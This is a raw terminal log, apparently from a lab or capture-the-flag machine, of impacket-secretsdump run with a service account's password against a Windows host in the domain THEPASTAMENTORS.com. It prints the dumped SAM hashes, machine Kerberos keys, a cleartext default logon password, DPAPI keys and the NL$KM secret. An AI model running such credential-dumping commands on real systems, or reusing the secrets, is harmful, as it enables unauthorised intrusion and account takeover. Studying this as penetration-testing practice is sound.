 Running WITH Domain Option: THEPASTAMENTORS.com
[+] Trying: impacket-secretsdump THEPASTAMENTORS.com/NoodleSVC:ch1ck3nnoodle@10.10.10.15
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×de4b3fdfbedcd6d4118f7cc8be56f233
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
SVC:1001:aad3b435b51404eeaad3b435b51404ee:9b0b4218117acbdf7b0aa1a46c5e4946b:::
helpdesk:1004:aad3b435b51404eeaad3b435b51404ee:3744bb8bb5df9c6234a40c629db51e13:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
THEPASTAMENTORS\SVC$:aes256-cts-hmac-sha1-96:0293623233a898f2f094ec07db38bba5fb216013f9e34372693
88044de802d14
THEPASTAMENTORS\SVC$:aes128-cts-hmac-sha1-96:f77ce415ea87335819f76243e3524111
THEPASTAMENTORS\SVC$:des-cbc-md5:3d9e86f1858a8931
THEPASTAMENTORS\SVC$:plain_password_hex:35481252812dc35b33600d95269644ba5e7d61111b64c30e921a78c
e7eb0683cfb1fa75a0a07e5212e151ff3225358e6325decf57c9374cf00bba94541955d224b386fbad18e385541b9c6c
921b2b02211d2c2511bece315571c95cf8cf99b400820e0c2c06760f777795600add5a0ba6c9de389161cbd660311263
db17c1293486514d6c09e7ac6b756c19e2e10502f4d2353d6dbc004c3d754103f6b49c746c9bb9dde31e201e73af8937
6979f4e5db235bb532ca8aaa8000a6e56a7ea0c76bc3381f21f0aff9501dbe6a7a85baab253884b497144dc3b9d2edad
121820fa3c98cb86ec34d441886d79f948fba2ec
THEPASTAMENTORS\SVC$:aad3b435b51404eeaad3b435b51404ee:f90e46cc63e5e5306a69498cd6181665:::
[*] DefaultPassword
pastaman:Pastaintheclear!
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f740c97405e45576dfe425009e67979335af4a95
dpapi_userkey:0×b17f2a894772cc328eb3c644af84e70ab61e6f0f
[*] NL$KM
0000 F1 9F 8D 0A 3D 6B 2D 13 69 96 2E 4C 32 4D C3 66 ....=k-.i..L2M.f
0010 D5 36 97 AB 1F 0B F2 38 11 3E DF 05 AE DF 31 70 .6.....8.>....1p
0020 C0 E3 97 A0 08 31 A9 2A E3 88 48 DD 2C 88 86 56 .....1.*..H.,..V
0030 83 C9 79 90 03 D5 9D 28 C1 BE 33 D6 0E 7B B7 9B ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c
88865683c9799003d59d28c1be33d60e7bb79b
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
NoodleSVC : ch1ck3nnoodle